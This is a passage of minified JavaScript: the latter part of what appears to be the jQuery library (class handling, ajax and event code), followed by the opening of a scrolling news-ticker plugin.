r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof 